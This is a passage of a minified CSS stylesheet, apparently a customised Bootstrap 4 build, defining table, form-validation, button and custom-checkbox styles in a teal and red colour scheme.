.table-danger:hover>th{background-color:#f8b4b3}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1299.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:1459.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#40f9ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#00b9bf}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,185,191,.9)}.was-validated .form-control:valid,.form-control.is-valid{border-color:#00b9bf;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300b9bf' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#00b9bf;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#00b9bf}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#00b9bf}.was-validated .custom-control-input:valid~.custom-control-label:before,.custom-control-input.is-valid~.custom-control-label:before{border-color:#00b9bf}.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.custom-control-input.is-valid:checked~.custom-control-label:before{border-color:#00eaf2;background-color:#00eaf2}.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.custom-control-input.is-valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before{border-color:#00b9bf}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#00b9bf}.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#00b9bf;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#ed4740}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(237,71,64,.9)}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#ed4740;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed4740' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ed4740' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#ed4740;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed4740' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ed4740' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#ed4740}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#ed4740}.was-validated .custom-control-input:invalid~.custom-control-label:before,.custom-control-input.is-invalid~.custom-control-label:before{border-color:#ed4740}.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.custom-control-input.is-invalid:checked~.custom-control-label:before{border-color:#f1746f;background-color:#f1746f}.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.custom-control-input.is-invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before{border-color:#ed4740}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#ed4740}.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-primary:hover{color:#fff;background-color:#009499;border-color:#00888c}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00888c;border-color:#007b7f}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-secondary{color:#fff;background-color:#384b66;border-color:#384b66}.btn-secondary:hover{color:#fff;background-color:#2a394d;border-color:#263345}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(86,102,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#384b66;border-color:#384b66}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#263345;border-color:#212d3d}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,102,125,.5)}.btn-success{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-success:hover{color:#fff;background-color:#009499;border-color:#00888c}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#00888c;border-color:#007b7f}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-danger:hover{color:#fff;background-color:#ea251d;border-color:#e41e16}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(240,99,93,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#e41e16;border-color:#d91c14}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(240,99,93,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:hover{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#00b9bf;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-secondary{color:#384b66;border-color:#384b66}.btn-outline-secondary:hover{color:#fff;background-color:#384b66;border-color:#384b66}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(56,75,102,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#384b66;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#384b66;border-color:#384b66}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,75,102,.5)}.btn-outline-success{color:#00b9bf;border-color:#00b9bf}.btn-outline-success:hover{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#00b9bf;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#ed4740;border-color:#ed4740}.btn-outline-danger:hover{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(237,71,64,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ed4740;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(237,71,64,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#00b9bf;text-decoration:none}.btn-link:hover{color:#006f73;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#00b9bf;background-color:#00b9bf}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#40f9ff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#73fbff;border-color:#73fbff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label:after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#00b9bf;background-color:#00b9bf}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio 